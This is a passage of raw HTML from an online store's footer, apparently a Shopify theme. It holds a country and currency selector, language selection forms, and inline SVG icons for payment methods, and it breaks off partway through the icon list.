                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/be-positive-be-successful" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/be-positive-be-successful" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
